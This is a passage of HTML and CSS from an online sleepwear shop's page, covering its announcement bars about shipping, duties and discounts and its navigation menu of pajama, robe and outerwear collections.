    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-eu/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/en-eu/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/en-eu/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/en-eu/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/en-eu/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-eu/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/en-eu"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-eu/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/en-eu/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/en-eu/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/en-eu/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/en-eu/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/en-eu/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/en-eu/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en-eu/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
